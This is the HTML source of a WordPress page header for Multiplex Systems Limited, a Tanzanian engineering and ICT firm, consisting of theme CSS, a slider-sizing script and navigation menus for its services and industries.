        .header-top-three .top-left .top-list li:nth-child(2):before{
            background-color: ;
        }
        .header-top-three .top-left .top-list li:nth-child(3):before{
            background-color: ;
        }
        .header-top-three .top-left .top-list li,
        .header-top-three .top-left .top-list li .icon,
        .header-top-three .top-left .top-list li:first-child .icon,
        .header-top-three .social-box span,
        .header-top-three .social-box li a{
            color: ;
        }
        .header-top-three .social-box li a:hover{
            color: ;
        }


        .ftn-header-content-wrap .brand-logo,
        .ftn-header-content-area:before,
        .ftn-header-main-menu-cta-btn .header-cta-btn a{
            background-color: #d97500;
		}
        .ftn-header-main-menu-cta-btn .header-cta-btn a:hover{
            background-color: #ba6502;
		}
        .footer_style_nine .ft-footer-widget .widget-title{
            color: #FFFFFF;
        }
        .footer_style_nine .ft-footer-widget .ft-footer-logo-widget p,
        .footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget p,
        .footer_style_nine .ft-footer-widget .ft-footer-info-widget a,
        .footer_style_nine .ft-footer-widget .ft-footer-info-widget .office-open-hour p
        {
            color: #9d9d9d;
        }
        .footer_style_nine .ftn-footer-copyright
        {
            color: #FFFFFF;
        }
        .footer_style_nine .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn,
        .footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget button,
        .footer_style_nine .ft-footer-widget .widget-title:before
        {
            background-color: #d97500;
        }
        .footer_style_nine .ft-footer-widget .ft-footer-info-widget i{
            color: #d97500;
        }
        .footer_style_nine .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:hover{
            background-color: ;
        }


        .footer_style_eleven .ft-footer-widget .widget-title{
            color: #FFFFFF;
        }
        .footer_style_eleven .ft-footer-widget .ft-footer-logo-widget p,
        .footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget p,
        .footer_style_eleven .ft-footer-widget .ft-footer-info-widget a,
        .footer_style_eleven .ft-footer-widget .ft-footer-info-widget .office-open-hour p
        {
            color: #9d9d9d;
        }
        .footer_style_eleven .ftn-footer-copyright
        {
            color: #FFFFFF;
        }
        .footer_style_eleven .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn,
        .footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget button,
        .footer_style_eleven .ft-footer-widget .widget-title:before
        {
            background-color: #d9262a;
        }
        .footer_style_eleven .ft-footer-widget .ft-footer-info-widget i{
            color: #d9262a;
        }
        .footer_style_eleven .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:hover{
            background-color: ;
        }
        
	</style>
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/cropped-multiplex-web-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/cropped-multiplex-web-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/cropped-multiplex-web-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/cropped-multiplex-web-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ft-project-itembox .ft-project-text .ft-btn a {
    background-color: #eb993a;
}

.ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-btn a {
    color: #fff;
    width: 200px;
    height: 50px;
    font-size: 14px;
    font-weight: 700;
    background-color: #eb993a;
}

ul li {
    list-style: inherit;
}

.design-shape {
    bottom: 0;
    display: none;
    right: 0;
}

.ft-header-section.header-style-three .ft-header-cta-btn a {
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    padding: 18px 40px;
    position: relative;
    font-family: "Poppins";
    background-color: #f9b73d;
}

.ft-header-section.header-style-three .ft-header-cta-btn a:before {
    top: 0;
    width: 0;
    height: 0;
    content: "";
    left: -40px;
    position: absolute;
    border-top: 58px solid #fcb654;
    -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
    border-left: 40px solid transparent;
}

.ft-header-section.header-style-three .ft-header-top:after {
    bottom: 0;
    right: 0;
    content: "";
    height: 2px;
    width: 85%;
    position: absolute;
    background: rgba(0, 0, 0, 0) -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0)), color-stop(#fa4216), to(#fa4216));
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(0, 0, 0, 0), #fcb654, #ffb564);
}


.ft-btn a {
    color: #fff;
    height: 55px;
    z-index: 1;
    width: 170px;
    font-weight: 600;
    overflow: hidden;
    border-radius: 6px;
    position: relative;
    font-family: "Poppins";
    background-color: #f9b73d;
}

.ft-btn a:hover {
    color: #fff;
    height: 55px;
    z-index: 1;
    width: 170px;
    font-weight: 600;
    overflow: hidden;
    border-radius: 6px;
    position: relative;
    font-family: "Poppins";
    background-color: #4462b2 !important;
}

.btn-style-one {
    position: relative;
    color: #ffffff !important;
    font-size: 15px;
    font-weight: 700;
    border-radius: 7px;
    display: inline-block;
    background-color: #f9b73d;
}

.ft-service-text-area .ft-btn a {
    background-color: #f9b73d;
}

.btn-style-one:hover{
background-color: #4462b2;
}

.btn-style-one .icon {
    position: relative;
    width: 34px;
    height: 34px;
    color: #ffffff;
	background-color: #4462b2 !important;
}


.ft-contact-cta-items .ft-contact-cta-icon {
    width: 70px;
    height: 70px;
    margin-right: 30px;
    border-radius: 8px;
    background-color: #4463ad33;
}

.ft-footer-section-3 .ft-newslatter-section-3 {
    padding: 40px 0px;
    background-color: #4462b2;
}


.ft-contact-page-form-wrapper button {
    color: #fff;
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 6px;
    font-family: "Poppins";
    background-color: #fcb654;
}

.ft-contact-page-form-wrapper button:hover {
    color: #fff;
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 6px;
    font-family: "Poppins";
    background-color: #4462b2;
}

.ft-about-feature-list-item .ft-about-feature-icon {
    width: 55px;
    height: 55px;
    margin-right: 20px;
    border-radius: 100%;
    background-color: #4463ad36;
    -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
}

.ft-header-section.header-style-three .dropdown:after {
    color: #b7bcc6;
}

.ft-header-section .dropdown:after {
    top: 0px;
    color: #e3002a;
    right: -14px;
content: '';

}


.ft-counterup-innerbox .ft-counterup-icon:before {
    top: 8px;
    left: 8px;
    content: "";
    z-index: -1;
    width: 65px;
    height: 65px;
    position: absolute;
    border-radius: 100%;
    background-color: #4463ad;
}


body {
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    font-size: 16px;
    line-height: 1.5;
    color: #000;
    -moz-osx-font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
}		</style>
		</head>

<body class="faqs-template-default single single-faqs postid-756 wp-custom-logo ehf-template-fastrans ehf-stylesheet-fastrans-child menu-layer elementor-default elementor-kit-7">

	    
    <div class="boxed_wrapper">
    	
				<div id="preloader"></div>
        

				<div class="up">
        <a href="#" class="scrollup text-center"><i class="fas fa-chevron-up"></i></a>
    	</div>
		        
        	<div class="pageloader" style="z-index: 999999;">
	      <div class="ftloader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	
	<!-- Start of header section
	============================================= -->
	<header id="ft-header" class="ft-header-section header-style-three">
		<div class="container">
			<div class="ft-header-content position-relative">
				                <div class="ft-header-top d-flex justify-content-end ul-li">
					<ul>
						<li><a href="" target="_blank">P.O Box 21858 Dar-Es-Salaam</a> </li>                        <li><a href="" target="_blank">Mon - Sat: 8 am - 5 pm, Sunday: CLOSED</a></li>						<li><i class="fa fa-phone"></i> +255 754 678271</li>					</ul>
				</div>
				                <div class="ft-header-main-menu d-flex align-items-center justify-content-between">
					<div class="ft-brand-logo">
						<a href="https://multiplexsystems.co.tz/" title="Multiplex Systems Limited"><img src="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/multiplex-web-logo-white.png" alt="logo" style="" /></a>					</div>
					<div class="ft-header-main-menu-cta  d-flex align-items-center">
						<nav class="ft-main-navigation clearfix ul-li">
							<ul id="ft-main-nav" class="nav navbar-nav clearfix">
							
							<li id="menu-item-2369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2369 dropdown"><a title="About" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a title="Vision, Mission &#038; Core Values" href="https://multiplexsystems.co.tz/vision-mission-core-values/">Vision, Mission &#038; Core Values</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2401"><a title="Company Profile" href="https://multiplexsystems.co.tz/wp-content/Multiplex%20Systems%20Limited%20Company%20profile.pdf">Company Profile</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a title="Our Partners" href="https://multiplexsystems.co.tz/our-partners/">Our Partners</a></li>
</ul>
</li>
<li id="menu-item-2370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2370 dropdown"><a title="Services" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Services</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li id="menu-item-2455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2455 dropdown"><a title="Engineering" href="#">Engineering</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a title="Electrical Works (Power Systems)" href="https://multiplexsystems.co.tz/electrical-works-power-systems/">Electrical Works (Power Systems)</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a title="Oil &#038; Gas Engineering" href="https://multiplexsystems.co.tz/oil-gas-engineering/">Oil &#038; Gas Engineering</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a title="Mechanical Engineering" href="https://multiplexsystems.co.tz/mechanical-engineering/">Mechanical Engineering</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a title="Civil &#038; Building Works" href="https://multiplexsystems.co.tz/civil-building-works/">Civil &#038; Building Works</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460 dropdown"><a title="Automation" href="#">Automation</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a title="Auto &#038; Control Systems Solutions" href="https://multiplexsystems.co.tz/auto-control-systems-solutions/">Auto &#038; Control Systems Solutions</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a title="Smart Safety Solutions" href="https://multiplexsystems.co.tz/smart-safety-solutions/">Smart Safety Solutions</a></li>
		<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a title="Commercial &#038; Industrial Refrigeration" href="https://multiplexsystems.co.tz/commercial-industrial-refrigeration/">Commercial &#038; Industrial Refrigeration</a></li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a title="BMS (HVAC, Fire &#038; Smart Home Automation)" href="https://multiplexsystems.co.tz/bms-hvac-fire-smart-home-automation/">BMS (HVAC, Fire &#038; Smart Home Automation)</a></li>
	</ul>
</li>
	<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461 dropdown"><a title="Technology" href="#">Technology</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a title="ICT Solutions" href="https://multiplexsystems.co.tz/ict-solutions/">ICT Solutions</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a title="e-Payment Solutions" href="https://multiplexsystems.co.tz/e-payment-solutions/">e-Payment Solutions</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a title="Data Analytics" href="https://multiplexsystems.co.tz/data-analytics/">Data Analytics</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a title="Internet Of Things (IOT)" href="https://multiplexsystems.co.tz/internet-of-things-iot/">Internet Of Things (IOT)</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a title="Telecom Networks" href="https://multiplexsystems.co.tz/telecom-networks/">Telecom Networks</a></li>
	</ul>
</li>
	<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462 dropdown"><a title="Professional Services" href="#">Professional Services</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a title="Web Design &#038; Hosting" href="https://multiplexsystems.co.tz/web-design-hosting/">Web Design &#038; Hosting</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a title="Supply Chain Management" href="https://multiplexsystems.co.tz/supply-chain-management/">Supply Chain Management</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a title="Assessment, Installation and Supervision" href="https://multiplexsystems.co.tz/assessment-installation-and-supervision/">Assessment, Installation and Supervision</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a title="Products" href="https://multiplexsystems.co.tz/our-products/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Products</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2372 dropdown"><a title="Industries" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Industries</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a title="Railway Infrastructure" href="https://multiplexsystems.co.tz/railway-infrastructure/">Railway Infrastructure</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724 dropdown"><a title="Oil &amp; Gas" href="#">Oil &#038; Gas</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2734"><a title="Mid &amp; Low stream value adding" href="#">Mid &#038; Low stream value adding</a></li>
		<li id="menu-item-2735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2735"><a title="Onshore &amp; Offshore drilling" href="#">Onshore &#038; Offshore drilling</a></li>
		<li id="menu-item-2736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a title="Exploration Support" href="#">Exploration Support</a></li>
	</ul>
</li>
	<li id="menu-item-2725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2725 dropdown"><a title="Buildings" href="#">Buildings</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2733"><a title="Commercial &amp; Residential" href="#">Commercial &#038; Residential</a></li>
	</ul>
</li>
	<li id="menu-item-2726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2726"><a title="Infrastructure" href="#">Infrastructure</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a title="Mining" href="#">Mining</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2728 dropdown"><a title="Utilities" href="#">Utilities</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a title="Electricity &amp; Water" href="#">Electricity &#038; Water</a></li>
	</ul>
</li>
	<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a title="Telecom &amp; Broadcasting" href="#">Telecom &#038; Broadcasting</a></li>
	<li id="menu-item-2730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2730 dropdown"><a title="Financial Technology" href="#">Financial Technology</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li id="menu-item-2731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a title="Alternative Payments" href="#">Alternative Payments</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2373 dropdown"><a title="Media Center" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Media Center</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a title="Downloads" href="https://multiplexsystems.co.tz/downloads/">Downloads</a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a title="Contact" href="https://multiplexsystems.co.tz/contact/">Contact</a></li>
</ul>
</li>
							</ul>
						</nav>
                        						<div class="ft-header-cta-btn">
							<a class="d-flex justify-content-center align-items-center" href="https://multiplexsystems.co.tz/contact/">Get a quote!</a>
						</div>
                        					</div>
				</div>
				<div class="mobile_menu position-relative">
					<div class="mobile_menu_button open_mobile_menu">
						<i class="fal fa-bars"></i>
					</div>
					<div class="mobile_menu_wrap">
						<div class="mobile_menu_overlay open_mobile_menu"></div>
						<div class="mobile_menu_content">
							<div class="mobile_menu_close open_mobile_menu">
								<i class="fal fa-times"></i>
							</div>
							
                            <div class="m-brand-logo">
								<a href="https://multiplexsystems.co.tz/" title="Multiplex Systems Limited"><img src="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/multiplex-web-logo-white.png" alt="logo" style="" /></a>							</div>
                            
							<nav class="mobile-main-navigation  clearfix ul-li">
								<ul id="m-main-nav" class="navbar-nav text-capitalize clearfix">
								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2369 dropdown"><a title="About" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a title="Vision, Mission &#038; Core Values" href="https://multiplexsystems.co.tz/vision-mission-core-values/">Vision, Mission &#038; Core Values</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2401"><a title="Company Profile" href="https://multiplexsystems.co.tz/wp-content/Multiplex%20Systems%20Limited%20Company%20profile.pdf">Company Profile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a title="Our Partners" href="https://multiplexsystems.co.tz/our-partners/">Our Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2370 dropdown"><a title="Services" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Services</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2455 dropdown"><a title="Engineering" href="#">Engineering</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a title="Electrical Works (Power Systems)" href="https://multiplexsystems.co.tz/electrical-works-power-systems/">Electrical Works (Power Systems)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a title="Oil &#038; Gas Engineering" href="https://multiplexsystems.co.tz/oil-gas-engineering/">Oil &#038; Gas Engineering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a title="Mechanical Engineering" href="https://multiplexsystems.co.tz/mechanical-engineering/">Mechanical Engineering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a title="Civil &#038; Building Works" href="https://multiplexsystems.co.tz/civil-building-works/">Civil &#038; Building Works</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460 dropdown"><a title="Automation" href="#">Automation</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a title="Auto &#038; Control Systems Solutions" href="https://multiplexsystems.co.tz/auto-control-systems-solutions/">Auto &#038; Control Systems Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a title="Smart Safety Solutions" href="https://multiplexsystems.co.tz/smart-safety-solutions/">Smart Safety Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a title="Commercial &#038; Industrial Refrigeration" href="https://multiplexsystems.co.tz/commercial-industrial-refrigeration/">Commercial &#038; Industrial Refrigeration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a title="BMS (HVAC, Fire &#038; Smart Home Automation)" href="https://multiplexsystems.co.tz/bms-hvac-fire-smart-home-automation/">BMS (HVAC, Fire &#038; Smart Home Automation)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461 dropdown"><a title="Technology" href="#">Technology</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a title="ICT Solutions" href="https://multiplexsystems.co.tz/ict-solutions/">ICT Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a title="e-Payment Solutions" href="https://multiplexsystems.co.tz/e-payment-solutions/">e-Payment Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a title="Data Analytics" href="https://multiplexsystems.co.tz/data-analytics/">Data Analytics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a title="Internet Of Things (IOT)" href="https://multiplexsystems.co.tz/internet-of-things-iot/">Internet Of Things (IOT)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a title="Telecom Networks" href="https://multiplexsystems.co.tz/telecom-networks/">Telecom Networks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462 dropdown"><a title="Professional Services" href="#">Professional Services</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a title="Web Design &#038; Hosting" href="https://multiplexsystems.co.tz/web-design-hosting/">Web Design &#038; Hosting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a title="Supply Chain Management" href="https://multiplexsystems.co.tz/supply-chain-management/">Supply Chain Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a title="Assessment, Installation and Supervision" href="https://multiplexsystems.co.tz/assessment-installation-and-supervision/">Assessment, Installation and Supervision</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a title="Products" href="https://multiplexsystems.co.tz/our-products/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2372 dropdown"><a title="Industries" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Industries</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a title="Railway Infrastructure" href="https://multiplexsystems.co.tz/railway-infrastructure/">Railway Infrastructure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724 dropdown"><a title="Oil &amp; Gas" href="#">Oil &#038; Gas</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2734"><a title="Mid &amp; Low stream value adding" href="#">Mid &#038; Low stream value adding</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2735"><a title="Onshore &amp; Offshore drilling" href="#">Onshore &#038; Offshore drilling</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a title="Exploration Support" href="#">Exploration Support</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2725 dropdown"><a title="Buildings" href="#">Buildings</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2733"><a title="Commercial &amp; Residential" href="#">Commercial &#038; Residential</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2726"><a title="Infrastructure" href="#">Infrastructure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a title="Mining" href="#">Mining</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2728 dropdown"><a title="Utilities" href="#">Utilities</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a title="Electricity &amp; Water" href="#">Electricity &#038; Water</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a title="Telecom &amp; Broadcasting" href="#">Telecom &#038; Broadcasting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2730 dropdown"><a title="Financial Technology" href="#">Financial Technology</a>
	<ul role="menu" class="dropdown-menu clearfix">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a title="Alternative Payments" href="#">Alternative Payments</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2373 dropdown"><a title="Media Center" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Media Center</a>
<ul role="menu" class="dropdown-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a title="Downloads" href="https://multiplexsystems.co.tz/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a title="Contact" href="https://multiplexsystems.co.tz/contact/">Contact</a></li>
</ul>
</li>
								</ul>
							</nav>
						</div>
					</div>
					<!-- /Mobile-Menu -->
				</div>
			</div>
		</div>
	</header>
	<!-- End of header section
	============================================= -->	
	
<!-- Start of Blog Details section
============================================= -->
